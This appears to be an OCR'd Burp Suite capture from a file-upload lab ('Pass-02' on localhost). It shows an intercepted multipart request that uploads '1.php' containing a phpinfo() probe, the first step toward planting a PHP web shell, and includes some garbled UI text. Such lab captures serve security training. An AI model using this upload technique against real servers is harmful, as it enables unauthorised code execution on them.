 Forward Drop Intercept is on Action
Raw Params Headers Hex
aPOST /Pass-02/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------402907819096538573924615233
Content-Length: 365
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-02/index.php
Cookie: Idea-ab8437b1=3e8b5e35-ef3b-4ca4-8703-1c33c5f9878f; com.wibu.cm.webadmin.lang=zh-CN
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1a
-----------------------------402907819096538573924615233
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------402907819096538573924615233
Content-Disposition: form-data; name="submit"
涓婁紶
? < + > Type a search term